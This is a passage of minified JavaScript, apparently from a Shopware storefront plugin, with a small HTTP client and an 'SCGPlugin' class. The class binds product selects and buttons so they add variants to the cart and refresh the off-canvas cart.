e=i.toDashCase(this._pluginName),r=this.el.getAttribute(`data-${e}-options`);if(r)try{return JSON.parse(r)}catch(t){console.error(`The data attribute "data-${e}-options" could not be parsed to json: ${t.message}`)}return t}_registerInstance(){window.PluginManager.getPluginInstancesFromElement(this.el).set(this._pluginName,this),window.PluginManager.getPlugin(this._pluginName,!1).get("instances").push(this)}_getPluginName(t){return t||(t=this.constructor.name),t}}class l{constructor(){this._request=null,this._errorHandlingInternal=!1}get(t,e){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"application/json",n=this._createPreparedRequest("GET",t,r);return this._sendRequest(n,null,e)}post(t,e,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"application/json";n=this._getContentType(e,n);let s=this._createPreparedRequest("POST",t,n);return this._sendRequest(s,e,r)}delete(t,e,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"application/json";n=this._getContentType(e,n);let s=this._createPreparedRequest("DELETE",t,n);return this._sendRequest(s,e,r)}patch(t,e,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"application/json";n=this._getContentType(e,n);let s=this._createPreparedRequest("PATCH",t,n);return this._sendRequest(s,e,r)}abort(){if(this._request)return this._request.abort()}setErrorHandlingInternal(t){this._errorHandlingInternal=t}_registerOnLoaded(t,e){e&&(!0===this._errorHandlingInternal?(t.addEventListener("load",()=>{e(t.responseText,t)}),t.addEventListener("abort",()=>{console.warn(`the request to ${t.responseURL} was aborted`)}),t.addEventListener("error",()=>{console.warn(`the request to ${t.responseURL} failed with status ${t.status}`)}),t.addEventListener("timeout",()=>{console.warn(`the request to ${t.responseURL} timed out`)})):t.addEventListener("loadend",()=>{e(t.responseText,t)}))}_sendRequest(t,e,r){return this._registerOnLoaded(t,r),t.send(e),t}_getContentType(t,e){return t instanceof FormData&&(e=!1),e}_createPreparedRequest(t,e,r){return this._request=new XMLHttpRequest,this._request.open(t,e),this._request.setRequestHeader("X-Requested-With","XMLHttpRequest"),r&&this._request.setRequestHeader("Content-type",r),this._request}}class c{static iterate(t,e){if(t instanceof Map||Array.isArray(t))return t.forEach(e);if(t instanceof FormData){for(var r of t.entries())e(r[1],r[0]);return}if(t instanceof NodeList)return t.forEach(e);if(t instanceof HTMLCollection)return Array.from(t).forEach(e);if(t instanceof Object)return Object.keys(t).forEach(r=>{e(t[r],r)});throw Error(`The element type ${typeof t} is not iterable!`)}}class u extends o{static #t=this.options={className:"scg-select"};init(){this.httpClient=new l,this.selects=document.querySelectorAll(`.${this.options.className}`),this.OffCanvasCartInstances=window.PluginManager.getPluginInstances("OffCanvasCart"),this.handleAddToCartSelect=this.handleAddToCartSelect.bind(this),this.handleAddToCart=this.handleAddToCart.bind(this),this.setupButtons(),this.observeDOMChanges(),"loading"===document.readyState&&document.addEventListener("DOMContentLoaded",()=>{this.setupButtons()})}setupButtons(){document.querySelectorAll(".scg-select").forEach(t=>{let e=t.closest(".scg-product-row");e&&null===e.querySelector(".scg-add-to-cart-btn[data-scg-add-variant-to-cart]")&&!t.hasAttribute("data-scg-auto-add-setup")&&(t.setAttribute("data-scg-auto-add-setup","true"),t.addEventListener("change",e=>{if(t.value&&t.selectedIndex>0){let e=t.options[t.selectedIndex].getAttribute("data-url");e&&this.httpClient.get(e,()=>{if(window.location.href.indexOf("checkout/cart")>-1){window.location.reload();return}if(this.OffCanvasCartInstances.length>0){let t=window.router["frontend.cart.offcanvas"];this.httpClient.get(t,t=>{c.iterate(this.OffCanvasCartInstances,e=>{e._updateOffCanvasContent(t),e._registerEvents()})},"text/html")}})}}))}),document.querySelectorAll(".scg-add-to-cart-btn[data-scg-add-variant-to-cart]").forEach(t=>{t.removeEventListener("click",this.handleAddToCartSelect),t.addEventListener("click",this.handleAddToCartSelect)}),document.querySelectorAll(".scg-add-to-cart-btn[data-scg-add-to-cart]").forEach(t=>{t.removeEventListener("click",this.handleAddToCart),t.addEventListener("click",this.handleAddToCart)})}handleAddToCartSelect(t){t.preventDefault();let e=t.target.closest(".scg-product-actions").parentElement.querySelector(".scg-select");if(!e||!e.value)return;let r=e.options[e.selectedIndex].getAttribute("data-url");this.httpClient.get(r,()=>{if(window.location.href.indexOf("checkout/cart")>-1){window.location.reload();return}if(this.OffCanvasCartInstances.length>0){let t=window.router["frontend.cart.offcanvas"];this.httpClient.get(t,t=>{c.iterate(this.OffCanvasCartInstances,e=>{e._updateOffCanvasContent(t),e._registerEvents()})},"text/html")}})}handleAddToCart(t){t.preventDefault();let e=t.target;if(!e.getAttribute("data-product-id"))return;let r=e.getAttribute("data-url");this.httpClient.get(r,()=>{if(window.location.href.indexOf("checkout/cart")>-1){window.location.reload();return}if(this.OffCanvasCartInstances.length>0){let t=window.router["frontend.cart.offcanvas"];this.httpClient.get(t,t=>{c.iterate(this.OffCanvasCartInstances,e=>{e._updateOffCanvasContent(t),e._registerEvents()})},"text/html")}})}observeDOMChanges(){let t=document.body;new MutationObserver(t=>{for(let e of t)"childList"===e.type&&e.addedNodes.forEach(this.filterRelevantNodes.bind(this))}).observe(t,{childList:!0,subtree:!0})}filterRelevantNodes(t){if(1!==t.nodeType)return;let e=this.options.className,r=t.classList.contains(e),n=null!==t.querySelector(`.${e}`),s=null!==t.querySelector(".scg-add-to-cart-btn[data-scg-add-variant-to-cart]"),i=null!==t.querySelector(".scg-add-to-cart-btn[data-scg-add-to-cart]");(r||n||s||i)&&this.setupButtons()}}window.PluginManager.register("SCGPlugin",u)})();